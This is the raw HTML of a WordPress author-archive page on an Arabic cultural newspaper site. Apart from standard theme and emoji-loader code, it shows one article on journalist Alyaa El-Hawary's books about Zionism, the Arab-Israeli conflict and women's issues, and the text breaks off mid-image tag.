

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebdaalarab.com/author/ebda/
body_size: 36810
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="rtl" lang="ar">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html dir="rtl" lang="ar">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Ebda | جريدة ابداع العرب	</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ebdaalarab.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://ebdaalarab.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://ebdaalarab.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="جريدة ابداع العرب &laquo; الخلاصة" href="https://ebdaalarab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="جريدة ابداع العرب &laquo; خلاصة التعليقات" href="https://ebdaalarab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="جريدة ابداع العرب &laquo; خلاصة مقالات Ebda" href="https://ebdaalarab.com/author/ebda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ebdaalarab.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ebdaalarab.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ebdaalarab.com/wp-content/themes/twentyeleven/blocks.css?ver=20181230' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ebdaalarab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ebdaalarab.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ebdaalarab.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://ebdaalarab.com/wp-content/themes/twentyeleven/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #8224e3;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd2727; background-image: url("https://ebdaalarab.com/wp-content/uploads/2019/02/ebda-logo.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://ebdaalarab.com/wp-content/uploads/2019/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ebdaalarab.com/wp-content/uploads/2019/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ebdaalarab.com/wp-content/uploads/2019/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ebdaalarab.com/wp-content/uploads/2019/02/cropped-logo-270x270.png" />
</head>

<body class="rtl archive author author-ebda author-1 custom-background wp-embed-responsive wp-theme-twentyeleven two-column left-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://ebdaalarab.com/" rel="home">جريدة ابداع العرب</a></span></h1>
				<h2 id="site-description">جريدة متنوعة ومتنفس ثقافي لكل المبدعين تصدر عن جمعية ابدع ابتكر الدولية المشهرة برقم 6441- مصر </h2>
			</hgroup>

						<a href="https://ebdaalarab.com/">
									<img src="https://ebdaalarab.com/wp-content/uploads/2019/02/ebda-logo.png" width="271" height="221" alt="جريدة ابداع العرب" />
							</a>
			
									<form method="get" id="searchform" action="https://ebdaalarab.com/">
		<label for="s" class="assistive-text">بحث</label>
		<input type="text" class="field" name="s" id="s" placeholder="بحث" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="بحث" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">القائمة الرئيسية</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">تخطي إلى المحتوى الأساسي</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">تخطي إلى المحتوى الثانوي</a></div>
												<div class="menu"><ul>
<li ><a href="https://ebdaalarab.com/">الرئيسية</a></li><li class="page_item page-item-14"><a href="https://ebdaalarab.com/home/">مهرجان الإسماعيلية الدولي يعلن فتح باب إستقبال أفلام الدورة 25</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				
				<header class="page-header">
					<h1 class="page-title author">أرشيف الكاتب: <span class="vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="Ebda" rel="me">Ebda</a></span></h1>
				</header>

				
							<nav id="nav-above">
				<h3 class="assistive-text">تصفّح المقالات</h3>
				<div class="nav-previous"><a href="https://ebdaalarab.com/author/ebda/page/2/" ><span class="meta-nav">&rarr;</span> المواضيع الأقدم</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
				
								
					
	<article id="post-10579" class="post-10579 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d9%83%d8%b1%d9%8a-%d9%8a%d9%88%d8%ab%d9%91%d9%82-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a9-%d9%88%d8%a7/" rel="bookmark">صور مشروع فكري يوثّق الصراع والهوية والمرأة: إصدارات الصحفية علياء الهواري تثير نقاشًا واسعًا</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d9%83%d8%b1%d9%8a-%d9%8a%d9%88%d8%ab%d9%91%d9%82-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a9-%d9%88%d8%a7/" title="1:05 ص" rel="bookmark"><time class="entry-date" datetime="2026-01-16T01:05:27+03:00">16 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d9%83%d8%b1%d9%8a-%d9%8a%d9%88%d8%ab%d9%91%d9%82-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a9-%d9%88%d8%a7/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>مشروع فكري يوثّق الصراع والهوية والمرأة: إصدارات الصحفية علياء الهواري تثير نقاشًا واسعًا</p>
<p>متابعة عمرو الكاشف</p>
<p>في مشروع فكري وصحفي متكامل، تواصل الصحفية والكاتبة علياء الهواري ترسيخ حضورها في المشهد الثقافي العربي من خلال مجموعة من الإصدارات التي تتناول الصراع العربي الإسرائيلي، وبنية العقل الصهيوني، وقضايا المرأة بين الدين والسياسة والهوية.</p>
<p>وتضم الإصدارات عددًا من الكتب التي أثارت اهتمام القرّاء والنقّاد، من بينها «الصهيونية: من الانبعاث إلى الزوال»، الذي يتناول الجذور الفكرية والتاريخية للمشروع الصهيوني ومساراته المحتملة، وكتاب «خوف لا يهدأ: العقل اليهودي بين الحرب والسلم»، الذي يقدّم قراءة تحليلية معمّقة في الذهنية الإسرائيلية وهواجس الأمن وثقافة الخوف الدائم.</p>
<p>كما يناقش كتاب «غموض أنثى: من المرأة المصرية إلى الفلسطينية» التحولات الاجتماعية والإنسانية في صورة المرأة العربية، رابطًا بين التجربة المصرية والفلسطينية في ظل الصراع والواقع السياسي، فيما يبرز كتاب «نساء بين الظل والنور: من شريعة موسى إلى شريعة محمد» كعمل فكري مقارن يؤكد أن الإسلام كرّم المرأة تكريمًا كاملًا، مقدّمًا قراءة نقدية هادئة للتصورات الدينية والتاريخية دون انتقاص أو مزايدة.<br />
<img fetchpriority="high" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٦_٠٠٠٤٢٢-227x300.jpg" alt="" width="227" height="300" class="alignnone size-medium wp-image-10585" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٦_٠٠٠٤٢٢-227x300.jpg 227w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٦_٠٠٠٤٢٢-777x1024.jpg 777w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٦_٠٠٠٤٢٢-768x1013.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٦_٠٠٠٤٢٢-1165x1536.jpg 1165w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٦_٠٠٠٤٢٢-1553x2048.jpg 1553w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٦_٠٠٠٤٢٢-scaled.jpg 1941w" sizes="(max-width: 227px) 100vw, 227px" /><br />
وتعكس هذه الإصدارات رؤية فكرية واحدة تقوم على تفكيك الخطاب الصهيوني، وطرح أسئلة جريئة حول الدين والسياسة، مع إعادة الاعتبار لقضايا المرأة بوصفها جزءًا أصيلًا من معركة الوعي والهوية، لا مجرد ملف اجتماعي هامشي.</p>
<p>ويأتي هذا المشروع في وقت تتصاعد فيه الحاجة إلى خطاب معرفي عربي رصين، قادر على الجمع بين التحليل السياسي والبعد الإنساني، وهو ما تسعى إليه علياء الهواري عبر كتاباتها التي تمزج بين الصحافة والفكر والبحث.</p>
<p><img decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768514441663-300x300.jpg" alt="" width="300" height="300" class="alignnone size-medium wp-image-10580" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768514441663-300x300.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768514441663-1024x1024.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768514441663-150x150.jpg 150w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768514441663-768x768.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768514441663-1536x1536.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768514441663.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0313-300x300.jpg" alt="" width="300" height="300" 